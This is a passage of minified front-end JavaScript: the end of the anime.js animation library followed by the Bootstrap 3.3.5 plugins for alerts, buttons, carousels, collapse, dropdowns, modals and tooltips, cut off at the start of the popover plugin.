a}();q.version="2.2.0";q.speed=1;q.running=v;q.remove=function(a){a=P(a);for(var c=v.length;c--;)for(var d=v[c],b=d.animations,f=b.length;f--;)u(a,b[f].animatable.target)&&(b.splice(f,1),b.length||d.pause())};q.getValue=K;q.path=function(a,c){var d=h.str(a)?e(a)[0]:a,b=c||100;return function(a){return{el:d,property:a,totalLength:N(d)*(b/100)}}};q.setDashoffset=function(a){var c=N(a);a.setAttribute("stroke-dasharray",c);return c};q.bezier=A;q.easings=Q;q.timeline=function(a){var c=q(a);c.pause();c.duration=0;c.add=function(d){c.children.forEach(function(a){a.began=!0;a.completed=!0});m(d).forEach(function(b){var d=z(b,D(S,a||{}));d.targets=d.targets||a.targets;b=c.duration;var e=d.offset;d.autoplay=!1;d.direction=c.direction;d.offset=h.und(e)?b:L(e,b);c.began=!0;c.completed=!0;c.seek(d.offset);d=q(d);d.began=!0;d.completed=!0;d.duration>b&&(c.duration=d.duration);c.children.push(d)});c.seek(0);c.reset();c.autoplay&&c.restart();return c};return c};q.random=function(a,c){return Math.floor(Math.random()*(c-a+1))+a};return q});if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var 